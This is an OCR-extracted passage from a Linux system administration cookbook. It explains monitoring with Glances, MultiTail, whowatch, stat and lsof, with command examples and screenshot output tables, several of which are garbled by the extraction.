| sda2                                   | 0                            | 0                              | 0.0                                    | 3.8                             | 1302                          | root                             | 0 S                             | /usr/lib,                                  | /evolutio                      |
| sda5<br>sr0                            | 0<br>0                       | 76K<br>0                       | 0.0                                    | 3.8                             | 1290<br>1411                  | root<br>root                     | 0 S<br>0 S                      | /usr/lib,<br>/usr/lib,                     | /evolutio<br>/gnome-te         |
| FILE SYS                               | Used                         | Total                          | 15.8<br>0.0                            | 2.6<br>2.5                      | 951<br>951                    | root<br>root                     | 0 S<br>0 S                      | /usr/lib,<br>nautilus                      | /xorg/ <mark>Xor</mark><br>-n  |
| / (sdal)                               | 7.66G                        | 28.2G                          | 73.6<br>0.0                            | 2.5<br>1.9                      | 8198<br>8159                  | root<br>root                     | 0 <b>R</b><br>0 S               | /usr/bin,<br>/usr/bin,                     | /python3<br>/python3           |
| 2016-03-01                             | 03:09:                       | 38                             | <b>Warning</b><br>2016-03              | or c<br>3-01 0                  | ritical<br>3:09:34            | <b>alerts (</b><br>(ongoing      | one entr<br>) - MEM             | <b>y)</b><br>(70.1)                        |                                |

In the preceding window, we can see different colors for the text displayed. The meaning of these color codes in Glances is defined as follows:

- Green: This means all is OK
- Blue: This color says CAREFUL, attention is needed
- Violet: This color signifies WARNING

• Red: This says something is CRITICAL

Refer to the graphics bundle for the color image codes.



4. The color codes work on the basis of the default thresholds defined in the configuration file of Glances. We can change these threshold values by editing the /etc/glances.conf file:

| [quicklook]      |
|------------------|
| cpu_careful=50   |
| cpu_warning=70   |
| cpu_critical=90  |
| mem_careful=50   |
| mem_warning=70   |
| mem_critical=90  |
| swap_careful=50  |
| swap_warning=70  |
| swap_critical=90 |

5. By default, Glances refreshes the value at a time interval of 1 second. We can change this value when running Glances by using the -t option followed by the time in seconds, as follows:

#### glances -t 5

6. At times, we may not be able to physically access our system, but we still want to monitor the performance of the system. Glances can help us do this remotely. For this, we first need to enable the client/server mode of Glances on our system by using the -s option and also bind it to the IP address of the system using the -B option, as follows:



| JSEI |     | 20 |
|------|-----|----|
| svst | om• | 14 |

37.3%

Connected to kali - IP 192.168.1.102/24

CPU

CPU [ 37.3%]

| SWAP          | [   | 3 <b>.8</b> % | system:        | 14.7% | used:   | 554M    | used:    | 49.4     | 🚻 5 min:   | 0.26     |
|---------------|-----|---------------|----------------|-------|---------|---------|----------|----------|------------|----------|
|               |     |               | idle:          | 62.7% | free:   | 206M    | free:    | 1.21     | lG 15 min  | 0.15     |
| NETWO<br>eth0 | RK  | Rx/<br>728    | s Tx/s<br>b Ob | TASKS | 150 (33 | 8 thr), | 1 run,   | 149 slp, | , 0 oth    |          |
| lo            |     | 27K           | b 27Kb         | CPU   | % MEM%  | PID U   | ISER     | NI S     | Command    |          |
|               |     |               |                | 6.    | 5 33.5  | 1071 r  | oot      | 0 S      | /usr/bin/g | nome-she |
| DISK          | I/0 | R/            | s W/s          | 0.    | 0 4.5   | 1195 r  | oot      | 0 S      | /usr/lib/t | racker/t |
| fd0           |     |               | 00             | 0.    | 0 4.2   | 809 D   | ebian-gd | 0 S      | gnome-shel | lmode    |
| sda1          |     | 21            | к о            | 0.    | 0 3.9   | 1235 r  | oot      | 0 S      | /usr/lib/e | volutior |
| sda2          |     |               | 0 O            | 1.    | 1 3.9   | 1411 r  | oot      | 0 S      | /usr/lib/g | nome-ter |
| sda5          |     |               | 00             | 0.    | 0 3.8   | 1302 r  | oot      | 0 S      | /usr/lib/e | volutior |
| sr0           |     |               | 0 0            | 0.    | 0 3.8   | 1290 r  | oot      | 0 S      | /usr/lib/e | volutior |

72.9%

760M

SWAP

total ·

For this command to work on the remote system, it is necessary to have Glances installed on this remote system as well.

#### How it works...

After the installation of Glances, we enable its auto run during system startup.

We run it by using the glances command, and we modify the threshold value for the color codes by editing the /etc/glances/glances.conf file.

Now, the Glances server is running on the system whose IP address is 192.168.1.102 and, by default, it runs on port 61209. If prompted for a password when enabling the client/server mode, define any password of your choice.

On the remote system where you want to access Glances, run the following command:

glances -c -P 192.168.1.102

Once we run this command, we will get the following window, which says on the top-left Connected to Kali - IP 192.168.1.102/24, telling us that we are now accessing Glances remotely:

МΕМ

total ·

Uptime: 22:26:33

1-core

0 26

LOAD

1 min:

3.8%

1.26G

By using the -t option, we modify the refresh time interval, and by using the -s option, we enable the client/server mode of Glances which is then accessed remotely on another system by using the -c option and the IP address of the system on which Glances is running.

## Monitoring logs using MultiTail

For any system administrator, monitoring the log files is a very tedious task, and if we have to refer more than one log file at the same time to troubleshoot any issue, it becomes even more difficult to keep switching between logs.

For such situations, we can use the MultiTail tool, which we can use to display multiple log files in a single window or shell, and it will show us the last few lines of the log file in real-time.

#### **Getting ready**

To use MultiTail, we don't have to set up anything in particular on our Linux system. Only the MultiTail package needs to be installed. This can be done using the following command:

apt-get install multitail

| root@tj-dev:~# apt-get install multitail                         |
|------------------------------------------------------------------|
| Reading package lists Done                                       |
| Building dependency tree                                         |
| Reading state information Done                                   |
| The following NEW packages will be installed:                    |
| multitail                                                        |
| 0 upgraded, 1 newly installed, 0 to remove and 341 not upgraded. |
| Need to get 141 kB of archives.                                  |

### How to do it...

Once the MultiTail tool has been installed, we can start using it as per our requirements using the following commands in this recipe:

1. If we want to view two log files using multitail, we will run the following command:

multitail /var/log/syslog /var/log/boot.log



We can see that the screen has been split into two parts, each displaying the content of the individual log files.

2. If we want to scroll through the two files which are open, just press *B*, and a menu will pop up, as follows. From this list, we can select the file we want to monitor in detail:



In the new window that opens up, press gg/G to move to the top or bottom of the scroll window. To exit from the scroll window, press *Q*.

3. If we want to view three log files in 2 columns, we can use the following command:

```
multitail -s 2 /var/log/boot.log /var/log/syslog /var/log/auth.log
```



The preceding screenshot shows the three log files in two columns.

4. MultiTail allows us to customize the color for individual log files as we open them while merging both of them in the same window. This can be done by using the following command:

```
multitail -ci yellow /var/log/auth.log -ci blue -I /var/log/boot.log
```

| Feb | 18 15:17 | 7:01 tj-dev CRON[13758]: pam_unix(cron:session): session opened for u           |
|-----|----------|---------------------------------------------------------------------------------|
| ser | root by  | (uid=0)                                                                         |
| Feb | 18 15:17 | 7:02 tj-dev CRON[13758]: pam_unix(cron:session): session closed for u           |
| ser | root     |                                                                                 |
| Feb | 18 15:52 | 2:43 tj-dev gnome-screensaver-dialog: gkr-pam: unlocked login keyring           |
| Feb | 18 16:17 | 7:01 tj-dev CRON[14142]: pam_unix(cron:session): session opened for u           |
| ser | root by  | (uid=0)                                                                         |
| Feb | 18 16:17 | 7:01 tj-dev CRON[14142]: pam_unix(cron:session): session closed for u           |
| ser | root     |                                                                                 |
| Feb | 18 16:27 | 7:24 tj-dev gnome-screensaver-dialog: gkr-pam: unlocked login keyring           |
|     |          | System V runlevel compatibility <mark>^{</mark> [94G[ OK ]                      |
|     |          | ACPI daemon <mark>^{</mark> [94G[ 0 <u>K ]</u>                                  |
|     |          | anac(h)ronistic cron <mark>^{</mark> [94G[ OK ]                                 |
|     |          | save kernel messages <mark>^{</mark> [94G[ OK ]                                 |
|     |          | automatic crash report generation <mark>^{</mark> [94G[ OK ]                    |
|     |          | regular background program processing daemon <mark>^{[</mark> 94G[ OK ]         |
|     |          | deferred execution scheduler <a>[94G[0K]</a>                                    |
|     |          | save kernel messages <mark>^{[</mark> 94G[ OK ]                                 |
|     |          | CPU interrupts balancing_daemon <mark>^{</mark> [94G[ OK ]                      |
|     |          | LightDM Display Manager <mark>^{</mark> [94G[ OK ]                              |
|     |          | Send an event to indicate plym <u>ou</u> th is up <mark>^{[</mark> 94G[ OK ]    |
| * S | starting | crash report submission daemon <mark>^{</mark> [94G[ OK ]                       |
| 00] | /var/log | g/boot.log *Press F1/ <ctrl>+<h> for help* 3KB - 2016/02/18 16:29:14</h></ctrl> |

#### How it works...

When we provide the names of two log files to MultiTail on the command line, it opens the two files in the same screen by splitting it into two parts.

For viewing more than two log files using MultiTail, we specify the number of columns in which the screen should be split by using the -s option followed the number of the column.

MultiTail also allows us to view multiple log files in the same screen without splitting the screen by differentiating the files on the basis of color. The color can be customized by using the -ci option.

## Using system tools – whowatch

While keeping a watch on the network, the administrator would also like to keep a watch on the users who are currently logged on to the system and also what each user is doing on the machine.

Whowatch is the perfect tool for such tasks. It uses a simple text-based interface which is easy to use and can display information about the user's username, processes, and so on, and also the type of connection, such as SSH and telnet.

#### **Getting ready**

Since Whowatch doesn't come as a pre-installed package in Linux, we have to install it to use it. The command to install whowatch is as follows:

#### apt-get install whowatch

```
root@tj-dev:~# apt-get install whowatch
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
whowatch
0 upgraded, 1 newly installed, 0 to remove and 341 not upgraded.
Need to get 37.4 kB of archives.
```

#### How to do it...

For utilizing the Whowatch tool to its maximum benefit, we have to understand the details of the tool properly:

1. To start using the tool, just enter the whowatch command, and a screen will appear as follows:

| 3 users: (2         | local, 0 telnet, 0 ssh, 1 othe     | er) |
|---------------------|------------------------------------|-----|
| (init)              | tajinder pts/0 :1                  | -   |
| (lightdm)<br>(init) | tajinder tty7<br>tajinder pts/1 :1 |     |
|                     |                                    |     |

The preceding screen lists all the user accounts that are logged in.

2. From this list, we can select any user account, and when we press *Enter*, we can view information about all the programs that the user is running:

| 3 users:             | (2 local, 0 telnet, 0 ssh, 1 other) |
|----------------------|-------------------------------------|
| (init)               | tajinder pts/0 :1                   |
| 11926 -              | gnome-terminal                      |
| 14525                | - bash                              |
| 11936                | - bash                              |
| 11991                | <sup>°</sup> - su                   |
| 11999                | `- bash                             |
| 14610 <mark>R</mark> | `- whowatch                         |
| 11935                | `- gnome-pty-helper                 |

On the same screen, we have more options at the bottom, using which we can get more information about the user and also the programs that have been run by the user:

[ENT]users [c]md all[t]ree [d]etails [o]wner [s]ysinfo sig[l]ist ^[K]ILL

3. On the main screen of Whowatch, we can see a menu at the bottom, as follows:

[F1]Help [F9]Menu [ENT]proc all[t]ree [i]dle/cmd [c]md [d]etails [s]ysinfo

In the preceding screenshot, we can see that we have to use the *F9* key to access the Menu options.

4. Once we press *F9*, we will see a menu on the top of the screen. Use the arrow keys on the keyboard to move through the menu. When we select the **Process** tab, we get a submenu, which gives us the option to give a **KILL** signal to the running processes. Similarly, we can see more options in the same submenu:



5. When we move to the **View** tab, we get the following options:

| File          | View Proces   | ss  | Users | Help |
|---------------|---------------|-----|-------|------|
| (init)        |               |     | :1    |      |
| 11926 -       | Search        | /   |       |      |
| 11936         | All processes | t   |       |      |
| 11991         | Users         | Ent |       |      |
| 11999         | User proc     | Ent |       |      |
| 14629 🛚 🖊 🛛 🖊 | Details       | d   |       |      |
| 14610 T       | Sysinfo       | S   |       |      |
| 11935 `       |               |     |       |      |
|               |               |     |       |      |

6. The last tab is **Help**, under which we have the **Keys** option:



7. When we press **Keys**, it will open up a new window and show details about the keys to be used for different tasks, as shown in the following screenshot:



8. Press *s* to get more information about the system:

| Г                |                               |
|------------------|-------------------------------|
| BOOT TIME: Thu   | Feb 18 02:35:15 2016          |
| CPU: 0.7% user   | 0.3% sys 0.0% nice 99.0% idle |
| MEMORY:          |                               |
| MemTotal:        | 505940 kB                     |
| MemFree:         | 26692 kB                      |
| Buffers:         | 26876 kB                      |
| Cached:          | 177804 kB                     |
| SwapCached:      | 9304 kB                       |
| Active:          | 160352 kB                     |
| Inactive:        | 173112 kB                     |
| Active(anon):    | 47440 kB                      |
| [Inactive(anon): | 83668 kB                      |
| Active(file):    | 112912 kB                     |
| L                | <> [a]up, [z]down             |

9. If we press *t*, we get a list of all the processes on the system in a tree structure, which we can see in the following screenshot:



#### How it works

Whowatch is started by simply typing whowatch on the command line. When it starts, it shows a list of users who are logged in. Just press *Enter* on any username to get information about all the programs running under that user.

To access more options in Whowatch, we can enter the Main menu by pressing the F9 key.

We then get various tabs, such as Process, View, Users, Help, and so on.

The **Process** tab gives us options to manage processes, while the **View** tab gives us the option to search and view the processes. The **Help** tab has options to see the keys which can be used in Whowatch as shortcuts.

We use different keys to access system information and get a list of all of the processes.

# Using system tools – stat

While working on Linux, the most commonly used command is ls, which gives a listing of the files in the specified directory. However, it shows only a little information about the files.

Instead, if we use the stat command, we can get more information about the files/directories when compared to using ls. Because stat is able to get information about a file from its inode, it is able to give more information about the files.

## **Getting ready**

Since stat is an built-in command of Linux, nothing else needs to be installed so that we can use it.

## How to do it...

This section will explain about the options and usage of the stat" command. By using stat, we can get a detailed status of a particular file or file system.

1. Suppose we have a file called example.txt. When we do a long-listing of this file using the ls -l command, we get information about the file which includes information about when the file was last modified.

However, when we use the stat command to check details about the same file, it shows extra information about the file and the difference, as shown in the following screenshot:

```
root@tj-dev:~# ls -l example.txt
-rw-r--r-- 1 root root 20 Feb 18 18:20 example.txt
root@tj-dev:~# stat example.txt
  File: `example.txt'
  Size: 20
                                           IO Block: 4096
                                                            regular file
                        Blocks: 8
Device: 801h/2049d
                      Inode: 134107
                                           Links: 1
Access: (0644/-rw-r--r--) Uid: (
                                     0/
                                           root)
                                                  Gid: (
                                                             0/
                                                                   root)
Access: 2016-02-18 18:20:13.058859554 +0530
Modify: 2016-02-18 18:20:23.030860058 +0530
Change: 2016-02-18 18:20:23.030860058 +0530
Birth: -
```

In the preceding output, we can see that the Modify and Change time are the same, but the access time has changed. It also shows the permissions in both the octal and rwx formats. Many other details are also shown.

2. Now, let's rename the file to sample.txt. After this, if we check the details of the sample.txt file using stat, we can see that the Change time has been updated:

```
root@tj-dev:~# mv example.txt sample.txt
root@tj-dev:~#
root@tj-dev:~# stat sample.txt
  File: `sample.txt'
 Size: 20
                        Blocks: 8
                                           IO Block: 4096
                                                            regular file
Device: 801h/2049d
                        Inode: 134107
                                           Links: 1
Access: (0644/-rw-r--r--) Uid: ( 0/
                                           root)
                                                   Gid: (
                                                             0/
                                                                   root)
Access: 2016-02-18 18:20:13.058859554 +0530
Modify: 2016-02-18 18:20:23.030860058 +0530
Change: 2016-02-18 18:27:06.542880445 +0530
Birth: -
```

3. Now, let's suppose we have three files called sample.txt, sample1.txt, and sample2.txt. If we want to check the details of each of these three files, either we can use stat individually with each file or we can use wildcards with stat to show the details of all the three files in a group, as follows:

```
root@tj-dev:~# stat sample*
 File: `sample1.txt'
 Size: 20
                                                            regular file
                        Blocks: 8
                                           IO Block: 4096
Device: 801h/2049d
                        Inode: 172968
                                           Links: 1
Access: (0644/-rw-r--r--) Uid: (
                                     0/
                                           root)
                                                   Gid: (
                                                             0/
                                                                    root)
Access: 2016-02-18 18:32:12.174895886 +0530
Modify: 2016-02-18 18:32:12.174895886 +0530
Change: 2016-02-18 18:32:12.174895886 +0530
Birth:
 File: `sample2.txt'
Size: 20
                        Blocks: 8
                                           IO Block: 4096
                                                            regular file
Device: 801h/2049d
                        Inode: 172969
                                           Links: 1
Access: (0644/-rw-r--r--) Uid: (
                                     0/
                                           root)
                                                   Gid: (
                                                             0/
                                                                    root)
Access: 2016-02-18 18:32:15.706896065 +0530
Modify: 2016-02-18 18:32:15.706896065 +0530
Change: 2016-02-18 18:32:15.706896065 +0530
Birth:
 File: `sample.txt'
 Size: 20
                        Blocks: 8
                                           IO Block: 4096
                                                             regular file
Device: 801h/2049d
                        Inode: 134107
                                           Links: 1
Access: (0644/-rw-r--r--) Uid: (
                                     0/
                                           root)
                                                   Gid: (
                                                             0/
                                                                    root)
Access: 2016-02-18 18:32:12.174895886 +0530
Modify: 2016-02-18 18:20:23.030860058 +0530
Change: 2016-02-18 18:27:06.542880445 +0530
Birth: -
```

4. We can use the stat command to check details about the directories also, as follows:

| root@tj∙ | dev:~# stat | : test           |          |        |         |    |       |       |
|----------|-------------|------------------|----------|--------|---------|----|-------|-------|
| File:    | `test'      |                  |          |        |         |    |       |       |
| Size:    | 4096        | Blocks: 8        |          | IO Blo | ck: 409 | 96 | direc | tory  |
| Device:  | 801h/2049d  | Inode: 1729      | 70       | Links: | 2       |    |       |       |
| Access:  | (0755/drwxr | ·-xr-x) Uid: (   | 0/       | root)  | Gid:    | (  | 0/    | root) |
| Access:  | 2016-02-18  | 18:36:22.5869085 | 38 +0530 | 0      |         |    |       |       |
| Modify:  | 2016-02-18  | 18:36:16.5149082 | 31 +0530 | 0      |         |    |       |       |
| Change:  | 2016-02-18  | 18:36:16.5149082 | 31 +0530 | 9      |         |    |       |       |
| Birth:   |             |                  |          |        |         |    |       |       |

In the case of the directory, we can see extra details about the number of links.

5. If we use the stat command for any directory of Linux, such as /etc/, we can see that we get a big value for the number of links, as follows:

```
root@tj-dev:/# stat etc
  File: `etc'
                                                              directory
  Size: 12288
                        Blocks: 24
                                            IO Block: 4096
Device: 801h/2049d
                        Inode: 131073
                                            Links: 131
Access: (0755/drwxr-xr-x) Uid: (
                                      0/
                                            root)
                                                    Gid: (
                                                               0/
                                                                     root)
Access: 2016-02-18 15:09:12.230280519 +0530
Modify: 2016-02-18 15:17:24.602305395 +0530
Change: 2016-02-18 15:17:24.602305395 +0530
 Birth: ·
```

6. If we want to see details about a file system, we can't use ls for this. However, stat works on the file system as well. We get the same kind of details for a file system, as we get for files:

```
root@tj-dev:/# stat /dev/sda2
 File: `/dev/sda2'
 Size: 0
                       Blocks: 0
                                         IO Block: 4096
                                                          block special file
Device: 5h/5d Inode: 7386
                                 Links: 1 Device type: 8,2
Access: (0660/brw-rw----) Uid: (
                                         root) Gid: (
                                  0/
                                                           6/
                                                                 disk)
Access: 2016-03-01 02:35:27.114021189 +0530
Modify: 2016-03-01 02:35:27.114021189 +0530
Change: 2016-03-01 02:35:27.114021189 +0530
Birth: -
```

7. If we use the -f option with the stat command while checking the details of the file system, it will display the status of the file system:

| root@tj-dev:/# stat -f /dev/sda2<br>File: "/dev/sda2" |                                            |                  |  |  |  |  |
|-------------------------------------------------------|--------------------------------------------|------------------|--|--|--|--|
| ID: 0 Name<br>Block size: 4096                        | len: 255 Type: tmp<br>Fundamental block si | ofs<br>Lze: 4096 |  |  |  |  |
| Blocks: Total: 61041<br>Inodes: Total: 61041          | Free: 61040<br>Free: 60592                 | Available: 61040 |  |  |  |  |

#### How it works...

We can use the stat command to get detailed information about a file. When a file is renamed, stat tells us the time of the change. It also gives information about multiple files at the same time using wildcards with the command.

Stat works on directories and file systems as well. In the case of a file system, stat can display its status using the -f option.

# Using System tools – Isof

At times, we face situations where we are unable to unmount a disk as it says that the files are being used, but we are unable to understand which file it is referring to. In such situations, we can check which files are open by which process is running on the system.

This can be done using the lsof command, which means List Open Files. Since Linux considers everything, including directories, devices, sockets, and so on as files, we can use lsof to easily identify all of the files that are open.

## **Getting ready**

To use the lsof command, it is recommended to be logged in from a root account or else use sudo from a non-root account so that the output of the lsof command is not limited.

## How to do it...

In this section, we will explore different options that can be used with the lsof command to understand how it works:

1. If we just run lsof, it will list all of the open files that belong to any active process on the system. If the output is long, we can use the less command to scroll through the output:

| COMMAND | PID | USER | FD  | TYPE | DEVICE     | SIZE/OFF | NODE   | NAME                            |
|---------|-----|------|-----|------|------------|----------|--------|---------------------------------|
| init    | 1   | root | cwd | DIR  | 8,1        | 4096     | 2      | /                               |
| init    | 1   | root | rtd | DIR  | 8,1        | 4096     | 2      | /                               |
| init    | 1   | root | txt | REG  | 8,1        | 194528   | 169    | /sbin/init                      |
| init    | 1   | root | mem | REG  | 8,1        | 47040    | 263210 | /lib/i386-linux-gnu/libnss file |
| init    | 1   | root | mem | REG  | 8,1        | 134344   | 263139 | /lib/i386-linux-gnu/ld-2.15.so  |
| init    | 1   | root | 0u  | CHR  | 1,3        | 0t0      | 5640   | /dev/null                       |
| init    | 1   | root | 1u  | CHR  | 1,3        | 0t0      | 5640   | /dev/null                       |
| init    | 1   | root | 2u  | CHR  | 1,3        | 0t0      | 5640   | /dev/null                       |
| init    | 1   | root | Зг  | FIFO | 0,8        | 0t0      | 7559   | pipe                            |
| init    | 1   | root | 4w  | FIFO | 0,8        | 0t0      | 7559   | pipe                            |
| init    | 1   | root | 5r  | 0000 | 0,9        | 0        | 5603   | anon_inode                      |
| init    | 1   | root | бг  | 0000 | 0,9        | 0        | 5603   | anon_inode                      |
| init    | 1   | root | 7u  | unix | 0xdb3de1c0 | 0t0      | 7560   | socket                          |
| init    | 1   | root | 8w  | REG  | 8,1        | 124      | 220    | /var/log/upstart/dbus.log       |
| init    | 1   | root | 9u  | unix | 0xdb3dd440 | 0t0      | 7712   | socket                          |

lsof | less

The output which is displayed in the preceding screenshot is shown in columns such as

Command, PID, User, FD, Type, Device, and so on, for a better understanding about the files.

The FD column has information about the file's description, such as the **Current Working Directory** (**CWD**), **Root Directory** (**RTD**), **Program Text** (**TXT**), and so on. If the FD column contains information like 0u, 1u, and so on, the number signifies the actual file descriptor and the alphabet signifies the different modes (read access, write access, and read/write access).

1. To check the list of all open files for a particular user, we can use the –u option followed by the username, as follows:

lsof -u tajinder

| unity-2d- | 11583 | tajinder | 3u  | 0000        | 0,9        | Θ   | 5603  | anon_inode |
|-----------|-------|----------|-----|-------------|------------|-----|-------|------------|
| unity-2d- | 11583 | tajinder | 4u  | 0000        | 0,9        | Θ   | 5603  | anon_inode |
| unity-2d- | 11583 | tajinder | 5u  | unix        | 0xdd3fd200 | 0t0 | 29188 | socket     |
| unity-2d- | 11583 | tajinder | би  | 0000        | 0,9        | 0   | 5603  | anon_inode |
| unity-2d- | 11583 | tajinder | 7u  | 0000        | 0,9        | Θ   | 5603  | anon_inode |
| unity-2d- | 11583 | tajinder | 8u  | unix        | 0xdd3ffcc0 | 0t0 | 29190 | socket     |
| unity-2d- | 11583 | tajinder | 9u  | unix        | 0xdd3fcfc0 | 0t0 | 29198 | socket     |
| unity-2d- | 11583 | tajinder | 10r | <b>FIFO</b> | 0,8        | 0t0 | 29205 | pipe       |
| unity-2d- | 11583 | tajinder | 11w | FIFO        | 0,8        | 0t0 | 29205 | pipe       |
| unity-2d- | 11583 | tajinder | 12u | unix        | 0xdc32f180 | 0t0 | 29208 | socket     |
| unity-2d- | 11583 | tajinder | 13u | unix        | 0xdc32f600 | 0t0 | 29212 | socket     |
| unity-2d- | 11583 | tajinder | 14u | unix        | 0xdc32f3c0 | 0t0 | 29218 | socket     |
| unity-2d- | 11583 | tajinder | 15u | unix        | 0xdc32e640 | 0t0 | 29220 | socket     |
| unity-2d- | 11583 | tajinder | 16u | unix        | 0xdc32e880 | 0t0 | 29222 | socket     |

2. Using lsof, we can check if there are any processes running on a particular port. To do so, we have to use the -i option and run the following command:

lsof -i TCP:22

| root@tj | -dev:~# lsof | -i TCF | <b>?:22</b> |        |          |      |       |          |
|---------|--------------|--------|-------------|--------|----------|------|-------|----------|
| COMMAND | PID USER     | FD     | TYPE        | DEVICE | SIZE/OFF | NODE | NAME  |          |
| sshd    | 15455 root   | 3u     | IPv4        | 100126 | 0t0      | тср  | *:ssh | (LISTEN) |
| sshd    | 15455 root   | 4u     | ІΡνб        | 100128 | 0t0      | тср  | *:ssh | (LISTEN) |

In the preceding example, we have checked for the list of running processes on port 22, and we can see that the SSH process is running.

1. If we want to check the exact number of open files on the system, we can run the following command:



In the preceding example, we can see that we have lots of open files— 5, 220 to be specific.

1. To check which user is looking at what files and which commands are being run by the user, we can use the following command:

```
lsof -i -u tajinder
```

| root@tj-de | v:~# l | sof -i -u | tajin | der  |        |          |      |                         |
|------------|--------|-----------|-------|------|--------|----------|------|-------------------------|
